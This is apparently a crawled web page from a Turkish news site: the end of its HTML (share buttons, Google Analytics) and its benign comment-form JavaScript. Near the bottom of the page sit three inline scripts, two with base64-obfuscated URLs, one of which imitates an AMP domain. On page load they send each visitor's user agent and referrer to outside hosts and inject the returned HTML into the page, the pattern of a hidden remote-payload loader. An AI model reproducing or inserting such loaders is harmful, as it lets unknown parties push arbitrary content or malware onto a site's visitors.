			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('16552', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js
body_size: 857
content:
var maxLength = 1000;
var newURL = window.location.protocol + "://" + window.location.host + window.location.pathname;

function comment_send(news_id) {

  if ($("#yp" + news_id + " .adsoyad").val() == "") {
    alert(hs_yrm_adyok);
    return false;
  }

  if ($("#yp" + news_id + " #comment_field").val() == "") {
    alert(hs_yrm_bos);
    return false;
  }

  var keyword = $("#yp" + news_id + " .comment_form").serialize();
  $.ajax({
    type: "POST",
    url: theme_path + "ajax/yorum_ekle.php?gonder",
    data: keyword,
    success: function(msg) {
      if (msg == 'flood') {
        $("#yp" + news_id + " .alert").css({
          display: "block"
        }).html(hs_yorum_kor);
        $("#yp" + news_id + " #yorumpaneli").css({
          display: "none"
        });
      } else {
        $("#yp" + news_id + " #yorumpaneli").slideUp("fast", function() {
          if (comment_approved != '1') {
            $("#yp" + news_id + " .alert").css({
              display: "block"
            });
            $("#yp" + news_id + " #yorumpaneli").css({
              display: "none"
            });
          } else {
            document.location.reload();
          }
        });
      }
    }
  });

}

function calcCharLeft(f) {
  if (f.comment_field.value.length > maxLength) {
    f.comment_field.value = f.comment_field.value.substring(0, maxLength);
    charleft = 0;
  } else {
    charleft = maxLength - f.comment_field.value.length;
  }
  f.character.value = charleft;

  var BadCharacters = new Array("&#8220;", "&#8217;", "&#8230;", "“", "’", "…", "€", "´", "’");
  if (yorum_harf_ayar != '' && yorum_harf_ayar == 0) {
    var Str = f.comment_field.value.toLowerCase();
  } else {
    var Str = f.comment_field.value;
  }
  var uzunluk = Str.length;
  for (j = 0; j < uzunluk; j++) {
    for (i = 0; i < BadCharacters.length; i++) {
      Str = Str.replace(BadCharacters[i], "");
    }
  }
  f.comment_field.value = Str;


}

function textKey(f) {
  supportsKeys = true;
  calcCharLeft(f);
}

$(function() {


  // Comment Answer
  $(".reply a.cevapla").click(function() {

    var name = $(this).data("cevaplanan");
    var comment_id = $(this).attr("id");

    $("div.answer b").html(name);
    $("input.answer").val(name);
    $("input.cevap_id").val(comment_id);
    $("div.answer").fadeIn();
    $('html,body').animate({
      scrollTop: $(".keywords").offset().top
    }, 'slow');
    return false;
  });


  // Comment Answer Close
  $("div.answer a.kaldir").click(function() {
    $("div.answer").fadeOut();
    $("input.answer").val('');
    $("input.cevap_id").val(0);

  });




});
